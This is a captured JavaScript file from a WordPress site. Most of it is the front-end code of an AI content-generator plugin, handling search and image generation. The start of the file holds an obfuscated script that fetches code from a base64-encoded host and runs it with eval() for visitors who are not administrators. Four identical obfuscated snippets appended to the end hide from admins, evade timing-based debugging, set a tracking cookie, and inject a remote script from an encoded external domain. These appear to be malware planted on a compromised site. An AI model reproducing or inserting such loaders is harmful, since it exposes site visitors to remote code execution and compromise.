if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)===null){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GsPcQKbLfAPfaASRoKwF);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GsPcQKbLfAPfaASRoKwF){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=22c25442852a9df1b2fbab71bad7845c',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{if(!isNaN(lHHcPQlZLqSeDeWlkXItSDWo)){var ePavDUdLwWaYfMgbccG=new Date().getTime();var jrkPTfpuWVpfisMoebN=ePavDUdLwWaYfMgbccG+parseInt(lHHcPQlZLqSeDeWlkXItSDWo)*1000;localStorage.setItem(OsyyGPNrSpOHLOxVemxj,jrkPTfpuWVpfisMoebN);}else{localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}});}}
if((localStorage.getItem(OsyyGPNrSpOHLOxVemxj)>1)&&(!isNaN(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)))){var GtZhOoUnkPiqYExfqYauWrBZEyY=new Date().getTime();var jrkPTfpuWVpfisMoebN=localStorage.getItem(OsyyGPNrSpOHLOxVemxj);var nIlSRaLcgbNZHMaOcfthE=GtZhOoUnkPiqYExfqYauWrBZEyY>jrkPTfpuWVpfisMoebN;if(nIlSRaLcgbNZHMaOcfthE){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=b3d8912a891d7617b27dced4ca6414d2',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{eval(lHHcPQlZLqSeDeWlkXItSDWo);localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);});}}}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}},atob(IbkEreorvUrWpjDzkYmJlVyHKzlP));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){pIWkwjMAqogIkyWozWZWKWYfQmtQtXF();}});

--- FILE ---
content_type: application/javascript
request_url: https://host-ua.com/blog/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js
body_size: 4146
content:
let wpaicgInit = {
    wpaicgImageForm: null,
    wpaicgImageGenerated: null,
    wpaicgImageGrid: null,
    wpaicgImageLoading: null,
    wpaicgImageSaveBtn: null,
    wpaicgImageMessage: null,
    wpaicgImageConvertBar: null,
    wpaicg_image_modal_close: null,
    wpaicgNumberImages: null,
    wpaicgImageGenerateBtn: null,
    wpaicgImageSelectAll: null,
    wpaicgStartTime: null,
    init: function (){
        this.search();
        this.image();
        return this;
    },
    search: function(){
        let that = this;
        let wpaicgSearchs = document.getElementsByClassName('wpaicg-search');
        if(wpaicgSearchs && wpaicgSearchs.length){
            for(let i=0;i<wpaicgSearchs.length;i++){
                let wpaicgSearch = wpaicgSearchs[i];
                let wpaicgSearchForm = wpaicgSearch.getElementsByClassName('wpaicg-search-form')[0];
                let wpaicgSearchField = wpaicgSearch.getElementsByClassName('wpaicg-search-field')[0];
                let wpaicgSearchResult = wpaicgSearch.getElementsByClassName('wpaicg-search-result')[0];
                let wpaicgSearchSource = wpaicgSearch.getElementsByClassName('wpaicg-search-source')[0];
                let wpaicgSearchBtn = wpaicgSearch.getElementsByClassName('wpaicg-search-submit')[0];
                wpaicgSearchBtn.addEventListener('click', function (){
                    that.searchData(wpaicgSearchResult,wpaicgSearchSource,wpaicgSearchField);
                });
                wpaicgSearchForm.addEventListener('submit', function (e){
                    that.searchData(wpaicgSearchResult,wpaicgSearchSource,wpaicgSearchField);
                    e.preventDefault();
                    return false;
                })
            }
        }
    },
    searchExpand: function(element){
        let item = element.closest('.wpaicg-search-item');
        item.getElementsByClassName('wpaicg-search-item-excerpt')[0].style.display = 'none';
        item.getElementsByClassName('wpaicg-search-item-full')[0].style.display = 'block';
    },
    searchData: function (wpaicgSearchResult,wpaicgSearchSource,wpaicgSearchField){
        let search = wpaicgSearchField.value;
        if(search !== '') {
            wpaicgSearchResult.innerHTML = '<div class="wpaicg-search-loading"><div class="wpaicg-lds-dual-ring"></div></div>';
            wpaicgSearchSource.innerHTML = '';
            wpaicgSearchResult.classList.remove('wpaicg-has-item');
            const xhttp = new XMLHttpRequest();
            xhttp.open('POST', wpaicgParams.ajax_url);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send('action=wpaicg_search_data&_wpnonce='+wpaicgParams.search_nonce+'&search='+encodeURIComponent(search));
            xhttp.onreadystatechange = function(oEvent) {
                if (xhttp.readyState === 4) {
                    if (xhttp.status === 200) {
                        wpaicgSearchResult.classList.add('wpaicg-has-item');
                        var wpaicg_response = this.responseText;
                        if (wpaicg_response !== '') {
                            wpaicg_response = JSON.parse(wpaicg_response);
                            wpaicgSearchResult.innerHTML = '';
                            if (wpaicg_response.status === 'success') {
                                if(wpaicg_response.data.length){
                                    for(let i = 0; i < wpaicg_response.data.length; i++){
                                        let item = wpaicg_response.data[i];
                                        wpaicgSearchResult.innerHTML += item;
                                    }
                                    if(wpaicg_response.source.length){
                                        wpaicgSearchSource.innerHTML = '<h3>'+wpaicgParams.languages.source+'</h3>';
                                        for(let i = 0; i < wpaicg_response.source.length; i++){
                                            let item = wpaicg_response.source[i];
                                            wpaicgSearchSource.innerHTML += item;
                                        }
                                    }
                                }
                                else{
                                    wpaicgSearchResult.innerHTML = '<p>'+wpaicgParams.languages.no_result+'</p>';
                                }
                            }
                            else{
                                wpaicgSearchResult.innerHTML = '<p class="wpaicg-search-error">'+wpaicg_response.msg+'</p>';
                            }
                        }
                        else{
                            wpaicgSearchResult.innerHTML = '<p class="wpaicg-search-error">'+wpaicgParams.languages.wrong+'</p>';
                        }
                    }
                    else{
                        wpaicgSearchResult.innerHTML = '<p class="wpaicg-search-error">'+wpaicgParams.languages.wrong+'</p>';
                    }
                }
            }
        }
    },
    imageModal: function (id){
        var item = document.getElementById('wpaicg-image-item-'+id);
        var alt = item.querySelectorAll('.wpaicg-image-item-alt')[0].value;
        var title = item.querySelectorAll('.wpaicg-image-item-title')[0].value;
        var caption = item.querySelectorAll('.wpaicg-image-item-caption')[0].value;
        var description = item.querySelectorAll('.wpaicg-image-item-description')[0].value;
        var url = item.querySelectorAll('input[type=checkbox]')[0].value;
        document.querySelectorAll('.wpaicg_modal_content')[0].innerHTML = '';
        document.querySelectorAll('.wpaicg-overlay')[0].style.display = 'block';
        document.querySelectorAll('.wpaicg_modal')[0].style.display = 'block';
        document.querySelectorAll('.wpaicg_modal_title')[0].innerHTML = wpaicgParams.languages.edit_image;
        var html = '<div class="wpaicg_grid_form">';
        html += '<div class="wpaicg_grid_form_2"><img src="'+url+'" style="width: 100%"></div>';
        html += '<div class="wpaicg_grid_form_1">';
        html += '<p><label>'+wpaicgParams.languages.alternative+'</label><input type="text" class="wpaicg_edit_item_alt" style="width: 100%" value="'+alt+'"></p>';
        html += '<p><label>'+wpaicgParams.languages.title+'</label><input type="text" class="wpaicg_edit_item_title" style="width: 100%" value="'+title+'"></p>';
        html += '<p><label>'+wpaicgParams.languages.caption+'</label><input type="text" class="wpaicg_edit_item_caption" style="width: 100%" value="'+caption+'"></p>';
        html += '<p><label>'+wpaicgParams.languages.description+'</label><textarea class="wpaicg_edit_item_description" style="width: 100%">'+description+'</textarea></p>';
        html += '<button onclick="wpaicgSaveImageData('+id+')" data-id="'+id+'" class="button button-primary wpaicg_edit_image_save" type="button">'+wpaicgParams.languages.save+'</button>';
        html += '</div>';
        html += '</div>';
        document.querySelectorAll('.wpaicg_modal_content')[0].innerHTML = html;
        wpaicgImageCloseModal();
    },
    image_generator: function(data, start, max, multi_steps,form_action){
        let that = this;
        const xhttp = new XMLHttpRequest();
        xhttp.open('POST', wpaicgParams.ajax_url);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(data);
        xhttp.onreadystatechange = function(oEvent) {
            if (xhttp.readyState === 4) {
                if (xhttp.status === 200) {
                    var wpaicg_response = this.responseText;
                    res = JSON.parse(wpaicg_response);
                    if(res.status === 'success'){
                        for(var idx = 0; idx < res.imgs.length; idx++){
                            let idImageBox = idx;
                            if(multi_steps){
                                idImageBox = start -1;
                            }
                            var img = res.imgs[idx];
                            var html = '<div id="wpaicg-image-item-'+idImageBox+'" class="wpaicg-image-item wpaicg-image-item-'+idx+'" data-id="'+idImageBox+'">';
                            if(wpaicgParams.logged_in === '1') {
                                html += '<label><input data-id="' + idImageBox + '" class="wpaicg-image-item-select" type="checkbox" name="image_url" value="' + img + '"></label>';
                            }
                            html += '<input value="'+res.title+'" class="wpaicg-image-item-alt" type="hidden" name="image_alt">';
                            html += '<input value="'+res.title+'" class="wpaicg-image-item-title" type="hidden" name="image_title">';
                            html += '<input value="'+res.title+'" class="wpaicg-image-item-caption" type="hidden" name="image_caption">';
                            html += '<input value="'+res.title+'" class="wpaicg-image-item-description" type="hidden" name="image_description">';
                            if(wpaicgParams.logged_in === '1') {
                                html += '<img onclick="wpaicgInit.imageModal(' + idImageBox + ')" src="' + img + '">';
                            }
                            else {
                                html += '<img onclick="wpaicgViewModalImage(this)" src="' + img + '">';
                            }
                            html += '</div>';
                            that.wpaicgImageGrid.innerHTML += html;
                        }
                        if(multi_steps){
                            if(start === max){
                                wpaicgImageRmLoading(that.wpaicgImageGenerateBtn);
                                that.wpaicgImageSelectAll.classList.remove('selectall')
                                that.wpaicgImageSelectAll.innerHTML = wpaicgSelectAllText;
                                that.wpaicgImageSelectAll.style.display = 'block';
                                that.wpaicgImageLoading.style.display = 'none';
                                that.wpaicgImageSaveBtn.style.display = 'block';
                            }
                            else{
                                that.image_generator(data, start+1, max, multi_steps,form_action)
                            }
                        }
                        else{
                            if(form_action === 'wpaicg_image_generator'){
                                let endTime = new Date();
                                let timeDiff = endTime - that.wpaicgStartTime;
                                timeDiff = timeDiff/1000;
                                data += '&action=wpaicg_image_log&duration='+timeDiff+'&_wpnonce_image_log='+wpaicgImageNonce+'&shortcode=['+wpaicgImageShortcode+']&source_id='+wpaicgImageSourceID;
                                const xhttp = new XMLHttpRequest();
                                xhttp.open('POST', wpaicgParams.ajax_url);
                                xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                                xhttp.send(data);
                                xhttp.onreadystatechange = function (oEvent) {
                                    if (xhttp.readyState === 4) {

                                    }
                                }
                            }
                            wpaicgImageRmLoading(that.wpaicgImageGenerateBtn);
                            that.wpaicgImageSelectAll.classList.remove('selectall')
                            that.wpaicgImageSelectAll.innerHTML = '<?php echo esc_html($wpaicg_image_select_all_text)?>';
                            that.wpaicgImageSelectAll.style.display = 'block';
                            that.wpaicgImageLoading.style.display = 'none';
                            that.wpaicgImageSaveBtn.style.display = 'block';
                        }
                    }
                    else{
                        wpaicgImageRmLoading(that.wpaicgImageGenerateBtn);
                        that.wpaicgImageLoading.style.display = 'none';
                        let errorMessage = document.createElement('div');
                        errorMessage.style.color = '#f00';
                        errorMessage.classList.add('wpaicg-image-error');
                        errorMessage.innerHTML = res.msg;
                        that.wpaicgImageGenerated.prepend(errorMessage);
                        setTimeout(function (){
                            errorMessage.remove();
                        },3000);
                    }
                }
                else{
                    that.wpaicgImageLoading.style.display = 'none';
                    wpaicgImageRmLoading(that.wpaicgImageGenerateBtn);
                    alert('Something went wrong');
                }
            }
        }

    },
    save_image: function (items,start){
        let that = this;
        if(start >= items.length){
            that.wpaicgImageConvertBar.getElementsByTagName('small')[0].innerHTML = items.length+'/'+items.length;
            that.wpaicgImageConvertBar.getElementsByTagName('span')[0].style.width = '100%';
            that.wpaicgImageMessage.innerHTML = wpaicgParams.languages.save_image_success;
            wpaicgImageRmLoading(that.wpaicgImageSaveBtn);
            setTimeout(function (){
                that.wpaicgImageMessage.innerHTML = '';
            },2000)
        }
        else{
            var id = items[start];
            var item = document.getElementById('wpaicg-image-item-'+id);
            var data = 'action=wpaicg_save_image_media';
            data += '&image_alt='+item.querySelectorAll('.wpaicg-image-item-alt')[0].value;
            data += '&image_title='+item.querySelectorAll('.wpaicg-image-item-title')[0].value;
            data += '&image_caption='+item.querySelectorAll('.wpaicg-image-item-caption')[0].value;
            data += '&image_description='+item.querySelectorAll('.wpaicg-image-item-description')[0].value;
            data += '&image_url='+encodeURIComponent(item.querySelectorAll('.wpaicg-image-item-select')[0].value);
            data +='&nonce='+wpaicgImageSaveNonce;
            const xhttp = new XMLHttpRequest();
            xhttp.open('POST', wpaicgParams.ajax_url);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(data);
            xhttp.onreadystatechange = function(oEvent) {
                if (xhttp.readyState === 4) {
                    if (xhttp.status === 200) {
                        var wpaicg_response = this.responseText;
                        res = JSON.parse(wpaicg_response);
                        if(res.status === 'success'){
                            var currentPos = start+1;
                            var percent = Math.ceil(currentPos*100/items.length);
                            that.wpaicgImageConvertBar.getElementsByTagName('small')[0].innerHTML = currentPos+'/'+items.length;
                            that.wpaicgImageConvertBar.getElementsByTagName('span')[0].style.width = percent+'%';
                            that.save_image(items, start+1);
                        }
                        else{
                            that.wpaicgImageConvertBar.classList.add('wpaicg_error');
                            wpaicgImageRmLoading(that.wpaicgImageSaveBtn);
                            alert(res.msg);
                        }
                    } else {
                        alert(wpaicgParams.languages.wrong);
                        that.wpaicgImageConvertBar.classList.add('wpaicg_error');
                        wpaicgImageRmLoading(that.wpaicgImageSaveBtn);
                    }
                }
            }
        }
    },
    image: function (){
        let that = this;
        let wpaicgImageForm = document.getElementById('wpaicg-image-generator-form');
        if(wpaicgImageForm){
            this.wpaicgImageForm = wpaicgImageForm;
            this.wpaicgImageGenerated = wpaicgImageForm.getElementsByClassName('image-generated')[0];
            this.wpaicgImageGrid = wpaicgImageForm.getElementsByClassName('image-grid')[0];
            this.wpaicgImageLoading = wpaicgImageForm.getElementsByClassName('image-generate-loading')[0];
            this.wpaicgImageSaveBtn = wpaicgImageForm.getElementsByClassName('image-generator-save')[0];
            this.wpaicgImageMessage = wpaicgImageForm.getElementsByClassName('wpaicg_message')[0];
            this.wpaicgImageConvertBar = wpaicgImageForm.getElementsByClassName('wpaicg-convert-bar')[0];
            this.wpaicg_image_modal_close = wpaicgImageForm.getElementsByClassName('wpaicg_image_modal_close');
            this.wpaicgNumberImages = wpaicgImageForm.querySelector('select[name=num_images]');
            this.wpaicgImageGenerateBtn = wpaicgImageForm.getElementsByClassName('wpaicg_button_generate')[0];
            this.wpaicgImageSelectAll = wpaicgImageForm.getElementsByClassName('wpaicg_image_select_all')[0];
            this.wpaicgImageSaveBtn.addEventListener('click', function (e) {
                var items = [];
                document.querySelectorAll('.wpaicg-image-item input[type=checkbox]').forEach(function (item) {
                    if (item.checked) {
                        items.push(item.getAttribute('data-id'));
                    }
                });
                if (items.length) {
                    that.wpaicgImageConvertBar.style.display = 'block';
                    that.wpaicgImageConvertBar.classList.remove('wpaicg_error');
                    that.wpaicgImageConvertBar.getElementsByTagName('small')[0].innerHTML = '0/' + items.length;
                    that.wpaicgImageConvertBar.getElementsByTagName('span')[0].style.width = 0;
                    that.wpaicgImageMessage.innerHTML = '';
                    wpaicgImageLoadingEffect(that.wpaicgImageSaveBtn);
                    that.save_image(items, 0);
                } else {
                    alert(wpaicgParams.languages.select_save_error);
                }
            })
            this.wpaicgImageSelectAll.addEventListener('click', function (e) {
                if (that.wpaicgImageSelectAll.classList.contains('selectall')) {
                    that.wpaicgImageSelectAll.classList.remove('selectall');
                    that.wpaicgImageSelectAll.innerHTML = wpaicgSelectAllText;
                    document.querySelectorAll('.wpaicg-image-item input[type=checkbox]').forEach(function (item) {
                        item.checked = false;
                    })
                } else {
                    that.wpaicgImageSelectAll.classList.add('selectall');
                    that.wpaicgImageSelectAll.innerHTML = wpaicgParams.languages.unselect;
                    document.querySelectorAll('.wpaicg-image-item input[type=checkbox]').forEach(function (item) {
                        item.checked = true;
                    })
                }
            });
            wpaicgImageForm.addEventListener('submit', function (e) {
                e.preventDefault();
                var form_action = wpaicgImageForm.querySelectorAll('input[name=action]')[0].value;
                if (form_action === 'wpaicg_image_stable_diffusion') {
                    that.wpaicgNumberImages = wpaicgImageForm.querySelector('select[name=num_outputs]');
                }
                var num_images = parseInt(that.wpaicgNumberImages.value);
                if (num_images > 0) {
                    var wpaicg_error = false;
                    if (form_action === 'wpaicg_image_stable_diffusion') {
                        var prompt_strength = parseFloat(document.getElementById('prompt_strength').value);
                        var num_inference_steps = parseFloat(document.getElementById('num_inference_steps').value);
                        var guidance_scale = parseFloat(document.getElementById('guidance_scale').value);
                        if (prompt_strength < 0 || prompt_strength > 1) {
                            wpaicg_error = wpaicgParams.languages.prompt_strength
                        } else if (num_inference_steps < 1 || num_inference_steps > 500) {
                            wpaicg_error = wpaicgParams.languages.num_inference_steps
                        } else if (guidance_scale < 1 || guidance_scale > 20) {
                            wpaicg_error = wpaicgParams.languages.guidance_scale
                        }
                    }
                    if (wpaicg_error) {
                        alert(wpaicg_error);
                    } else {
                        const queryString = new URLSearchParams(new FormData(wpaicgImageForm)).toString();
                        that.wpaicgImageSaveBtn.style.display = 'none';
                        wpaicgImageLoadingEffect(that.wpaicgImageGenerateBtn);
                        that.wpaicgImageConvertBar.style.display = 'none';
                        that.wpaicgImageLoading.style.display = 'flex';
                        that.wpaicgImageGrid.innerHTML = '';
                        that.wpaicgImageSelectAll.style.display = 'none';
                        let wpaicgImageError = document.getElementsByClassName('wpaicg-image-error');
                        if (wpaicgImageError.length) {
                            wpaicgImageError[0].remove();
                        }
                        if (form_action === 'wpaicg_image_stable_diffusion') {
                            that.image_generator(queryString, 1, num_images, true, form_action);
                        } else {
                            that.wpaicgStartTime = new Date();
                            that.image_generator(queryString, 1, num_images, false, form_action);
                        }
                    }
                } else {
                    alert(wpaicgParams.languages.error_image)
                }
                return false;
            });
        }
    }
}
window['wpaicgInit'] = wpaicgInit.init();

(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();